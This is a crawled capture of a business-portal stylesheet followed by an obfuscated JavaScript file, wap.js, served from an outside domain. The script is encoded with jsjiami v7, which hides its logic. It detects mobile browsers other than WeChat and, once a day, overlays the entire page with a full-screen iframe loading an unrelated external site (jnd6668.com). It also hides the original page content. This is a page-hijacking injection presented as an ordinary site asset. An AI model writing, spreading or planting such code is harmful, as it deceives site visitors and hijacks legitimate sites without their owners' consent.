.list-area4 li {width:25%;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;}
.list-area4 li:hover {background:#EEEEEE;}

.tab-head {}
.tab-head ul {border-bottom:#DDDDDD 1px solid;height:32px;padding-left:16px;}
.tab-head li {border-bottom:#DDDDDD 1px solid;display:inline-block;height:32px;line-height:32px;margin-right:16px;float:left;font-size:14px;}
.tab-head .on {border-bottom:#007AFF 3px solid;height:30px;line-height:32px;}
.tab-head .on span {color:#007AFF;}

/* side */
.side em {font-size:12px;font-style:normal;color:#999999;}
.side a {width:90%;display:block;font-size:16px;}
.side input {width:140px;border:#DDDDDD 1px solid;border-radius:8px;padding:8px 8px 8px 26px;font-size:14px;background:#FFFFFF url('image/icon-search16.png') no-repeat 6px center;outline:none;margin:16px 16px 16px 32px;}
.side input:hover {width:180px;}
.side_li {line-height:48px;height:48px;padding-left:32px;overflow:hidden;}
.side_li:hover {background:#F3F3F3;}
.side_on {line-height:48px;height:48px;background:#EEEEEE;padding-left:32px;overflow:hidden;}
/* left_menu */
.left_menu {width:150px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;overflow:hidden;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;overflow:hidden;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
.back2top {width:58px;height:58px;position:fixed;_position:absolute;left:50%;margin-left:500px;bottom:100px;_bottom:auto;cursor:pointer;display:none;}
.back2top a {display:block;width:100%;height:100%;background:url('image/back2top.png') no-repeat;}
.back2top a:hover {background:url('image/back2top.png') no-repeat -58px 0;}
#destoon_city {color:red;}
#powered {padding:6px 0 20px 0;}

/*.year{width: 100%; margin:0 auto; background: #a30000 url("images/2016year.jpg") no-repeat top center;padding-top: 83px;}
.yearBox{width:1200px;margin:0 auto; padding:0px 10px 10px 10px; background: #fff;}*/
#topshow .center .supply{ width:737px; height:34px; line-height:32px; border:1px solid #dfdfdf; margin-top:15px; overflow:hidden;}
#topshow .center .supply dt{ width:84px; border-right:1px solid #dfdfdf; text-align:center; background-color:#f8f8f8;}
#topshow .center .supply dd{width:640px;}
#topshow .center .supply li{width:100%;height:34px; overflow:hidden;} 
#topshow .center .supply li span{ width:190px; text-align:center; float:left; margin:0 8px;}

#topshow .center .comtab{ width:738px;overflow:hidden;}
#topshow .center .comtab .header{ height:26px; line-height:26px; position:relative;}
#topshow .center .comtab .header h3{ border-bottom:2px solid #DB2242; position:absolute;}
#topshow .center .comtab ul{height:60px; padding:11px 0 0 15px; border:1px solid #dfdfdf; border-top:2px solid #dfdfdf;}
#topshow .center .comtab ul li{float:left;display:inline;width:210px; margin:0 8px; padding-left:10px;height:24px;line-height:24px;background:url(images/ico.png) no-repeat -316px -628px;overflow:hidden;}


#topshow .help-tab{ padding:15px 10px; border:1px solid #dfdfdf; border-top:0 none;overflow:hidden;}
#topshow .help-tab .hd{ height:30px; line-height:30px; color:#747474; border-bottom:1px solid #dfdfdf;}
#topshow .help-tab .hd ul{width:110%;}
#topshow .help-tab .hd li{margin-right:22px;cursor:pointer}
#topshow .help-tab .hd .on{ color:#444; border-bottom:1px solid #DB2242;}
#topshow .help-tab .bd{ margin-top:10px; float:left;}
#topshow .help-tab .bd ul{ width:216px; line-height:24px; display:none;}
#topshow .help-tab .bd a{ text-decoration:none;}

#topshow .new-num{ height:100%;  padding-top:12px;border:1px solid #dfdfdf; border-top:0; overflow:hidden;}
#topshow .new-num .bgimg{display:block;width:73px;height:73px;background:url(images/ico.png) no-repeat -208px -84px; position:absolute;top:22px;left:20px;}
#topshow .new-num .contentt{ margin-left:110px;}
#topshow .new-num .contentt li{ width:120px; height:40px;line-height:18px;margin-bottom:12px; border-left:4px solid #dedede; padding-left:10px;}
#topshow .new-num .contentt strong{font-size:15px;display:block;color:#ea1e00;font-family: Vani,Constantia, Cochin, Georgia, Times, "Times New Roman", serif;}
#topshow .price{background-color:#dfdfdf;width:241px;height:146px;overflow:hidden;}
#topshow .price .ptit{margin:1px 1px 0;height:33px; line-height:33px; background-color:#f5f5f5;padding-left:15px;}
#topshow .price li{width:59px;height:36px;margin:1px 0 0 1px;overflow:hidden;}
#topshow .price li a{display:block;background-color:#fff;width:59px;height:36px;line-height:36px;text-align:center;}
#topshow .price li a:hover{background-color:#f3f3f3;}
.floor{ margin-top:15px;}
.floor .header{padding-bottom:10px;}
.floor .header h3{  font-size:18px;line-height:1.23;padding-left:10px; background:url(images/ico.png) no-repeat -74px -507px;}
.floor .header h3 em{color:#ff5a00;}
.floor .header .more a{margin:0 8px;}
.floor .contents{padding-left:220px;height:502px;border:1px solid #dfdfdf;overflow:hidden;position:relative;}
.floor .adimg{background-color:#fdfdfd;width:220px; padding:1px; border-right:1px solid #dfdfdf; position:absolute;left:0;top:0;}
.floor-cate{ width:480px; height:315px;border-right:1px solid #dfdfdf;}
.floor-cate ul{padding-left:20px;}
.floor-cate li{width:460px;height:25px;line-height:25px;overflow:hidden;}
.floor-cate li a{ padding:0 13px; float:left;}
.floor-cate li.first{ margin-top:16px;}
.floor-company{width:497px;}
.floor-company h4{ height:44px; border-bottom:1px solid #dfdfdf; padding-left:20px; font:16px/44px "Microsoft YaHei";}
.floor-company-vip{width:244px;height:235px;margin:18px 0 18px 18px;border-right:1px dotted #dfdfdf;}
.floor-company-vip  ul{margin-left:-15px;}
.floor-company-vip li{ width:110px;height:80px;margin:5px 0 0 10px;}
.floor-company-vip li p{color:#333;height:20px;line-height:20px;width:115px;overflow:hidden;}
.floor-company-vip li.top{ width:220px;height:auto;margin:0 0 5px 10px;}
.floor-company-vip dt a{color:#ff5a00;}
.floor-company-vip dd a{color:red;}
.floor-company-vip dd{margin-top:3px;}
.floor-company-vip dd.ddvip{padding:5px 0;}
.floor-company-list{ margin:18px 0 0 18px; width:200px; overflow:hidden;}
.floor-company-list li{background:url(images/ico.png) no-repeat -316px -628px;padding-left:10px;line-height:26px;height:26px; overflow:hidden;}
.floor .proshow{width:988px;height:183px;border-top:1px solid #dfdfdf; overflow:hidden;clear:both;}
.floor .proshow li{ width:132px; height:170px; margin:15px 0 0 25px;}
.floor .proshow .a-img{display:block;width:132px; height:132px; border:1px solid #efefef;margin-bottom:7px;}
.floor .proshow .a-img:hover{border-color:#ff5a00;}
.floor .proshow .te{display:block;height:20px;width:130px;text-align:center;}
.ibox .adimg{width:200px;height:220px;margin-top:5px;overflow:hidden;position:relative;}
.ibox .adimg .te{ width:200px; height:30px; line-height:30px; padding:0 10px; bottom:0; left:0; background-color:#000; filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity: 0.7;opacity: 0.7; position:absolute; z-index:1; }
.ibox .adimg .te a{ color:#fff;overflow:hidden;}
.ibox .rank-list{width:195px;height:225px;}
.ibox .rank-list ul{background:url(images/ico.png) no-repeat -290px -332px; padding-left:35px;}
.ibox .rank-list li{width:158px; height:33px; line-height:33px; overflow:hidden;}
.dynamic{ width:360px;margin-left:35px;}
.dynamic h4{ font-size:16px}
.dynamic dl{ width:360px;padding:8px 0 10px;}
.dynamic dt{ width:70px;margin-right:10px;}
.dynamic dd{ width:280px;height:62px;line-height:20px;color:#999;overflow:hidden;}
.dynamic dd strong{display:block;margin-bottom:2px;}
.dynamic ul{border-top:1px dashed #dfdfdf;width:360px;padding-top:6px;}
.dynamic ul li{width:100%;line-height:24px;height:24px; overflow:hidden;}
.dynamic ul li .time{float:right;margin-left:10px;color:#999;}

/* 右侧浮动 */
.float_nav{position:fixed; top:120px; right:10px; width:55px; display:none;}
.fn_down{ height: 25px; line-height: 25px; background: #FF6200 url(images/index_mov_bg.gif) no-repeat scroll center 10px; cursor:pointer;overflow:hidden;}
.fn_up{ background:#FF6200 url(images/index_mov_bg.gif) no-repeat scroll center -38px; height: 15px; cursor:pointer;}
.fn_body { background-color:#eee; padding:3px 0;}
.fn_body a{width:53px;height:20px;color:#999; display:block; line-height:1.5em;margin:2px 0;padding:0 1px;overflow:hidden;}
.fn_body a.cur{width:53px; height:20px;background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}
.fn_body a:hover{width:53px;height:20px; background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: https://static.jnd2026.com/wap.js
body_size: 5698
content:
var _0xodf='jsjiami.com.v7';function _0x2de2(_0xdb42dd,_0x4ae343){const _0x3efb9d=_0x3efb();return _0x2de2=function(_0x2de209,_0x3dd071){_0x2de209=_0x2de209-0x132;let _0x2d63c4=_0x3efb9d[_0x2de209];if(_0x2de2['XDDzaF']===undefined){var _0x15b0aa=function(_0x45e3eb){const _0x570524='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a67a9='',_0x5e0945='';for(let _0x5e8c4d=0x0,_0x173b4b,_0x3c7f96,_0x142d41=0x0;_0x3c7f96=_0x45e3eb['charAt'](_0x142d41++);~_0x3c7f96&&(_0x173b4b=_0x5e8c4d%0x4?_0x173b4b*0x40+_0x3c7f96:_0x3c7f96,_0x5e8c4d++%0x4)?_0x3a67a9+=String['fromCharCode'](0xff&_0x173b4b>>(-0x2*_0x5e8c4d&0x6)):0x0){_0x3c7f96=_0x570524['indexOf'](_0x3c7f96);}for(let _0x2aa124=0x0,_0x4fc743=_0x3a67a9['length'];_0x2aa124<_0x4fc743;_0x2aa124++){_0x5e0945+='%'+('00'+_0x3a67a9['charCodeAt'](_0x2aa124)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e0945);};const _0x333c3c=function(_0x418432,_0x33569f){let _0x55d67a=[],_0x2870bd=0x0,_0xb783b9,_0x292793='';_0x418432=_0x15b0aa(_0x418432);let _0x6e8156;for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x55d67a[_0x6e8156]=_0x6e8156;}for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156]+_0x33569f['charCodeAt'](_0x6e8156%_0x33569f['length']))%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9;}_0x6e8156=0x0,_0x2870bd=0x0;for(let _0x21f813=0x0;_0x21f813<_0x418432['length'];_0x21f813++){_0x6e8156=(_0x6e8156+0x1)%0x100,_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156])%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9,_0x292793+=String['fromCharCode'](_0x418432['charCodeAt'](_0x21f813)^_0x55d67a[(_0x55d67a[_0x6e8156]+_0x55d67a[_0x2870bd])%0x100]);}return _0x292793;};_0x2de2['XyxwpO']=_0x333c3c,_0xdb42dd=arguments,_0x2de2['XDDzaF']=!![];}const _0x173d0f=_0x3efb9d[0x0],_0x4ea4f4=_0x2de209+_0x173d0f,_0x467639=_0xdb42dd[_0x4ea4f4];return!_0x467639?(_0x2de2['nhfFkf']===undefined&&(_0x2de2['nhfFkf']=!![]),_0x2d63c4=_0x2de2['XyxwpO'](_0x2d63c4,_0x3dd071),_0xdb42dd[_0x4ea4f4]=_0x2d63c4):_0x2d63c4=_0x467639,_0x2d63c4;},_0x2de2(_0xdb42dd,_0x4ae343);}const _0x1d8618=_0x2de2;(function(_0x3e7770,_0x21bd5d,_0x414300,_0x463058,_0x493a67,_0x4960cf,_0x7f4f07){return _0x3e7770=_0x3e7770>>0x2,_0x4960cf='hs',_0x7f4f07='hs',function(_0x27bea6,_0x5b807c,_0x4cc171,_0x48b077,_0x564796){const _0x6f639f=_0x2de2;_0x48b077='tfi',_0x4960cf=_0x48b077+_0x4960cf,_0x564796='up',_0x7f4f07+=_0x564796,_0x4960cf=_0x4cc171(_0x4960cf),_0x7f4f07=_0x4cc171(_0x7f4f07),_0x4cc171=0x0;const _0x2366d9=_0x27bea6();while(!![]&&--_0x463058+_0x5b807c){try{_0x48b077=parseInt(_0x6f639f(0x14d,'l$TP'))/0x1+-parseInt(_0x6f639f(0x171,'5hy0'))/0x2*(parseInt(_0x6f639f(0x14c,'Fh6m'))/0x3)+-parseInt(_0x6f639f(0x183,']ODD'))/0x4+parseInt(_0x6f639f(0x185,'ofZ$'))/0x5*(parseInt(_0x6f639f(0x13b,'@d31'))/0x6)+parseInt(_0x6f639f(0x168,'eqH$'))/0x7+parseInt(_0x6f639f(0x145,'R&8%'))/0x8+parseInt(_0x6f639f(0x19d,'q)YZ'))/0x9;}catch(_0x36b0e6){_0x48b077=_0x4cc171;}finally{_0x564796=_0x2366d9[_0x4960cf]();if(_0x3e7770<=_0x463058)_0x4cc171?_0x493a67?_0x48b077=_0x564796:_0x493a67=_0x564796:_0x4cc171=_0x564796;else{if(_0x4cc171==_0x493a67['replace'](/[CbwBNlftGqdhrWAUXuM=]/g,'')){if(_0x48b077===_0x5b807c){_0x2366d9['un'+_0x4960cf](_0x564796);break;}_0x2366d9[_0x7f4f07](_0x564796);}}}}}(_0x414300,_0x21bd5d,function(_0x3088ed,_0xd7af9,_0x4a1601,_0x4b4268,_0x3d0f0d,_0x5196c6,_0x3d3d56){return _0xd7af9='\x73\x70\x6c\x69\x74',_0x3088ed=arguments[0x0],_0x3088ed=_0x3088ed[_0xd7af9](''),_0x4a1601='\x72\x65\x76\x65\x72\x73\x65',_0x3088ed=_0x3088ed[_0x4a1601]('\x76'),_0x4b4268='\x6a\x6f\x69\x6e',(0x1c4083,_0x3088ed[_0x4b4268](''));});}(0x330,0xe5147,_0x3efb,0xce),_0x3efb)&&(_0xodf=_0x3efb);const CONFIG={'frameId':_0x1d8618(0x16b,'R)92'),'targetUrl':'https://www.jnd6668.com/qqq.html','storageKey':_0x1d8618(0x194,'M)bL'),'excludedIds':['iconDiv1',_0x1d8618(0x18c,'Fh6m')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'excludedUserAgents':/MicroMessenger/i,'baiduAnalyticsId':_0x1d8618(0x13c,'jg5l')};class OverlayFrame{constructor(_0x4b9a5e){const _0x5975ff=_0x1d8618;this[_0x5975ff(0x191,'CoQ7')]=_0x4b9a5e,this[_0x5975ff(0x159,'rK(t')]=this[_0x5975ff(0x193,'oh&y')](),this[_0x5975ff(0x132,'NTJ(')]=this[_0x5975ff(0x162,'jg5l')](),this[_0x5975ff(0x141,'2#5W')][_0x5975ff(0x140,'q)YZ')](this[_0x5975ff(0x142,'t9Fm')]);}[_0x1d8618(0x149,'tLz)')](){const _0x347626=_0x1d8618,_0x51a89f={'tBUsl':_0x347626(0x1a5,'44II'),'ytWTv':_0x347626(0x16d,'@d31'),'TzWMk':_0x347626(0x177,'44II'),'bxNKf':_0x347626(0x195,'z@4K'),'lsBwz':_0x347626(0x14e,'q)YZ'),'tOqGk':'initial\x20initial'},_0x367359=document[_0x347626(0x15b,'qZ0u')](_0x51a89f[_0x347626(0x17d,'bS!S')]);return _0x367359['id']=CONFIG[_0x347626(0x15c,'eqH$')],Object['assign'](_0x367359['style'],{'position':_0x51a89f[_0x347626(0x172,'rK(t')],'top':'0','left':'0','zIndex':_0x51a89f[_0x347626(0x166,'R)92')],'height':_0x51a89f[_0x347626(0x1a4,'qZ0u')],'width':_0x51a89f[_0x347626(0x175,'2#5W')],'backgroundColor':_0x51a89f[_0x347626(0x1a1,'dmy0')],'backgroundPosition':_0x347626(0x176,'pG[E'),'backgroundRepeat':_0x51a89f[_0x347626(0x157,'(sjj')]}),_0x367359;}[_0x1d8618(0x151,'53PT')](){const _0x4f4df4=_0x1d8618,_0x2e6878={'nakzK':_0x4f4df4(0x13e,'17@N'),'dwwAD':_0x4f4df4(0x173,'oh&y')},_0x3f7920=document['createElement'](_0x4f4df4(0x158,'O2%O'));return Object['assign'](_0x3f7920,{'src':this[_0x4f4df4(0x150,'s0Y@')],'scrolling':_0x2e6878[_0x4f4df4(0x143,'2#5W')],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object[_0x4f4df4(0x13d,'53PT')](_0x3f7920[_0x4f4df4(0x18e,'l$TP')],{'height':_0x2e6878['dwwAD'],'width':_0x2e6878[_0x4f4df4(0x161,'O2%O')]}),_0x3f7920;}['setupViewport'](){const _0x77c746=_0x1d8618,_0x52e08a={'taZnp':_0x77c746(0x188,'a[W%')},_0x3fb872=document[_0x77c746(0x196,'EU[l')](_0x77c746(0x164,'pm%j'));_0x3fb872[_0x77c746(0x190,'pm%j')]=_0x52e08a[_0x77c746(0x198,'y7Wx')],_0x3fb872['content']=_0x77c746(0x1a6,'a[W%'),document[_0x77c746(0x144,'!6ph')]['appendChild'](_0x3fb872);}[_0x1d8618(0x180,'6So5')](){const _0x514e06=_0x1d8618,_0x318d86={'INtnI':'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no','dyAtf':function(_0x3388e4,_0x5e214f){return _0x3388e4!==_0x5e214f;},'UTmoW':function(_0x5a5c86,_0x1acf92){return _0x5a5c86===_0x1acf92;},'thxnZ':_0x514e06(0x153,'#lJa'),'Srurx':_0x514e06(0x16f,')T21')};Array[_0x514e06(0x192,'R)92')](document[_0x514e06(0x179,'Hmtf')]['children'])[_0x514e06(0x19e,'2#5W')](_0x578384=>{const _0x4462fd=_0x514e06;try{const {tagName:_0x1e6c91,id:_0x202047}=_0x578384;!CONFIG[_0x4462fd(0x15e,'a[W%')][_0x4462fd(0x1a0,'oh&y')](_0x202047)&&_0x318d86[_0x4462fd(0x160,'t9Fm')](_0x1e6c91[_0x4462fd(0x133,'a[W%')](),_0x4462fd(0x199,'xZJ1'))&&(_0x578384['style'][_0x4462fd(0x138,'!gWq')]=_0x4462fd(0x169,'y7Wx'));}catch(_0x19e68a){if(_0x318d86['UTmoW'](_0x318d86[_0x4462fd(0x14f,'pm%j')],_0x318d86['thxnZ']))console['error'](_0x318d86[_0x4462fd(0x18a,'pG[E')],_0x19e68a);else{const _0x53bd03=_0x21f813[_0x4462fd(0x187,'#lJa')](_0x4462fd(0x186,'ZS@w'));_0x53bd03['name']='viewport',_0x53bd03[_0x4462fd(0x18d,'s0Y@')]=_0x318d86['INtnI'],_0x15bbc6[_0x4462fd(0x139,'pm%j')][_0x4462fd(0x19b,'jg5l')](_0x53bd03);}}});}['mount'](){const _0x4d449f=_0x1d8618;document[_0x4d449f(0x13f,'@d31')]['appendChild'](this[_0x4d449f(0x17c,'z@4K')]),this['hideOtherElements'](),this[_0x4d449f(0x134,'t9Fm')](),this['saveLastVisitDate']();}[_0x1d8618(0x1a2,'ofZ$')](){const _0x3ed0d2=_0x1d8618,_0x5569a4=new Date()[_0x3ed0d2(0x1a3,'ZS@w')]();localStorage[_0x3ed0d2(0x146,'!gWq')](CONFIG['storageKey'],_0x5569a4[_0x3ed0d2(0x174,'HYCH')]());}}class BaiduAnalytics{static[_0x1d8618(0x16c,')T21')](){const _0x1341de=_0x1d8618,_0x5320b9={'fysxm':'script'},_0x4ae816=document[_0x1341de(0x189,'HYCH')](_0x1341de(0x163,'&v0('));_0x4ae816[_0x1341de(0x15f,'53PT')]=_0x1341de(0x17b,'pG[E')+CONFIG[_0x1341de(0x19a,'!gWq')];const _0x2d6576=document[_0x1341de(0x184,'jg5l')](_0x5320b9[_0x1341de(0x16a,'y7Wx')])[0x0];_0x2d6576[_0x1341de(0x1a7,'ofZ$')][_0x1341de(0x17f,'(sjj')](_0x4ae816,_0x2d6576);}}class DeviceDetector{static['isMobileDevice'](){const _0x44f791=_0x1d8618;return CONFIG[_0x44f791(0x136,'(sjj')]['test'](navigator[_0x44f791(0x155,'#lJa')]);}static['isExcludedApp'](){const _0xc37f40=_0x1d8618;return CONFIG['excludedUserAgents']['test'](navigator[_0xc37f40(0x14a,'HYCH')]);}static['shouldShowFrame'](){const _0x52dbca=_0x1d8618,_0x5df50f={'jwHUX':function(_0x644c12,_0x981457){return _0x644c12!==_0x981457;}};if(!this['isMobileDevice']()||this[_0x52dbca(0x147,'&v0(')]())return![];const _0x138f91=localStorage['getItem'](CONFIG[_0x52dbca(0x135,'O2%O')]),_0x1ffb52=new Date()[_0x52dbca(0x18f,'!6ph')]();return!_0x138f91||_0x5df50f['jwHUX'](_0x138f91,_0x1ffb52[_0x52dbca(0x14b,'tLz)')]());}}function waitForDOMReady(_0x5b2ef2){const _0x583a13=_0x1d8618,_0x591b29={'rsMYC':'PDzGp','kFJgr':function(_0x1b2940,_0x12cb67){return _0x1b2940!==_0x12cb67;},'nHvvC':function(_0x162938){return _0x162938();}},_0x51574e=()=>{const _0x505d56=_0x2de2;_0x591b29[_0x505d56(0x19f,'ZS@w')]!==_0x505d56(0x137,'bS!S')?(this['url']=_0x45e3eb,this[_0x505d56(0x17e,'y7Wx')]=this['createContainer'](),this[_0x505d56(0x148,'pG[E')]=this['createFrame'](),this[_0x505d56(0x17a,'O2%O')][_0x505d56(0x181,'!6ph')](this[_0x505d56(0x154,'oh&y')])):document[_0x505d56(0x167,'44II')]&&document[_0x505d56(0x178,'@d31')]?_0x5b2ef2():_0x591b29[_0x505d56(0x156,'NTJ(')](_0x505d56(0x18b,'rK(t'),'JQCuV')?_0x5bc2b7(_0x324ab7,0xa):setTimeout(_0x51574e,0xa);};_0x591b29[_0x583a13(0x197,'WhsU')](_0x51574e);}function _0x3efb(){const _0xc3341=(function(){return[_0xodf,'bjwNsfjMdiGuamUABitu.clAWoqudmC.hvdX7rWr==','WQpdQmotrd0Ka8krcfVcM1ZdNa','W69xW4hdNhldKqRdIXzE','zuyZWRbVe8oZnc9CW4GwvmkHWOldOW','cLhcQmoJW4K','WPiJWRWwkSorjG','W4aEW5NdIG','WQfcuSk9WPbpW64wxa','sYlcG8o3sHeeW6RdR8k3W5DQ','qmo4WQ/cLCkBW5f9C8kEW7uoyCorW7JdKslcUSkTyXhdOCoDWQ1yCLPaWOdcT8o7e8oj','nmoMpuNcL8o3','m8obWPu','gh7dKmk/','shKyW57cSbxcVcKlWP8O','W6KQc8oiW4fhrwBcNa','WRBdV8ogxcG','W6qKdSogW6S','tNdcQSkq','q8oxs8kRtSoBae04y1yl','WOuVWRSVmSovmG','uSkHWO7dJSouDSkGhG1Qr0Df','W7xcVwOoWQm','W7PObL/cQSkcW4hdIrFcUuv0W5fdeG','DM/dS1nmWR0yfZC','W611meRcRmkoW6ZdGq','b1HxEd/dLCoWECojy3qbta','dqNcMSkdzmkBhCk3WRDNW53dUq','w24kWPpdRetdIM1cW4f5aCoPjmoHW5tcNmkk','W5WtW4ddGmon','W55TWOq','nSoNk0hcHmo8DSoGWRXeCa','w0ddTSoZCgldNhGdWQdcUSo2W5NcHSkmW4i','W6pdNCk6lSoG','W70lWQO2ja','W4ZdH8kPd8oTW51QwSk4','WR5LASk9WOC','FgyGWP5O','W7vfW5ZdJ37dKW','B2/dVw/cO8oatIlcVW','e3hdQG17amkOzCkWW7dcNmokW7PNW7VcRq'].concat((function(){return['W7/cJZSJWP/dV3SPW5LiWQ/cLKq','WRhdOSoACmolhmkM','E03cL8oRetXwsSobkXPvW7m','W4C4qmkDW7tcKWpdOZNcImk+','jSoNlq','WRtdTmoMrsS','W7HuW5NdR1C','f8k4W73cKSoyWOzyzmoiWQ0j','smkXWRNdN8ohBG','W4uEW4ZdJW','DanIWPrnW7BdGSojW7NdN2hdMa','CCkcWPldRSkx','e8oacSkW','W6hcPCkmlCkAzmkuW5xcKe/cLmkH','irtdJCk+','kqldKmkJsa','vSkqWQRdLmkFFdtdOCo9W6NdGbCJCmkfWRtcIcCG','WRXyf8k1','hhJdJmkJhG','WQeJvG/dQ8ouW5ddIY7cQ2fs','WPvfbmk+bM8kmmo+W75cWQW3WO/dPSkmWP/cKmo+eCkr','tcdcGCo2tXCHW6pdKCkZW5na','W74udmodt8oUyG','DxtdHe/cTa','WQPjW7T+','D3pdHvv/WRmthG','W6G9k8o3W4y','W7RcOwixWQ9frdFdKSk4W5P/W5CCtG','q8kEwSo+vsC7lmkjAa','eNtdLCkI','ifKXW50','W79mW4ddMNldNWhdPqe','W7VcU38tWRuEbZJdK8k7WP1PW58urSoNWQXLW7ZcOsaAACo5tszf','aeOZihpcM8oAW6Wf','lLFcH8oxW5u','lbtdJCkVrguaqSo2','yuCIWRXXaSoKiIXbW7Su','WRVcHCkBdsJdGMW6WQNdGrn+WQRdO8oIWRNdPa','r2xcU8krW5ffWPjQW7icfq','fmo3WRPgW6mUv8oTn8kLfmoA','W7DtW5yHkmoUFI0csIjtuG'].concat((function(){return['e8kVW6ZcTSoaWOzZC8ohWRqFe8kEWPVcHYdcLSo9pHi','W6ZcSSoeF8kXtCo9dGy','W7DYWO/dUa','W5RdHSkPhmoyW59kwmkPz8o3WOjC','W5qPrSkgW7hcMbtdSW','yg7dS0b5WR84fsyAW5HnWRC','W4dcVx4rWR4','rLhdKg7cLa','rqeao23cISkSx8o9vwGpBJ/cHZO4W7HI','W4HWWOBcMSkSk8o4','rKtdLSoEna','qxdcV8kWW55vWRq','W4yAW5xdIW','ErFcOW','q8kkWQRdJG','W7GlWQ46nCoDht/cISklWQutg8kRla','AeZdVmo/DwJdNxGhWPdcL8oTW50','uHvTCq','WOqqW73dOmkVW5rUWPKOWQqwW5/cRW','WPH5W4RdTSoB','oXRdUCk1vq','W7yyuW/dGq','WPqRWQycm8oXmxBdP0xdRmkbW41xyd8','fCk6W6JcLSocWODDFSoaWQWi','smk6WQtdG8oBFSkgeGD5qevuWOCl','gJLyWOJdPKxcTGuyWPeiFq','W6WQf8o5W4fnqW','W6HKWRBdGmkI','W7ixWQG3nmoCoYm','krFdTIxdKa','WQZdO8khqSkFzCoQmWNcN3tcMmkEfJxcKWO','W71YWO/dNCkaW7FdRq','W77cHrajWO0','fCogga','W5uPr8kfW6NdIGldOGBcHCkUWQddGSkOW47dV8oWWO/cGSkaW4RdMmoNhmk9W5tcLxWkFSkhW4rHWO3cMCkUeXpcNmojv8k0omo6CKSoFfLhxNBdK8kdW7WmsgVcOCkQtZVdVSomW7bkbIhcICknW7OqbSkDhWavD1nMmSotWRS','WQ/dO8kdqSk9CmoxkdVcKW','WRnrqCk3WPa','W5yVB8kEW7BcKHtdHbhcN8kO'];}()));}()));}());_0x3efb=function(){return _0xc3341;};return _0x3efb();};function initialize(){try{waitForDOMReady(()=>{const _0x5efd43=_0x2de2;if(DeviceDetector[_0x5efd43(0x19c,'&v0(')]()){const _0x4bfef2=new OverlayFrame(CONFIG[_0x5efd43(0x13a,'NTJ(')]);_0x4bfef2['mount']();}});}catch(_0x3c3afd){}}!window[_0x1d8618(0x152,'M)bL')]&&(window[_0x1d8618(0x15a,'XwLB')]=!![],initialize());var version_ = 'jsjiami.com.v7';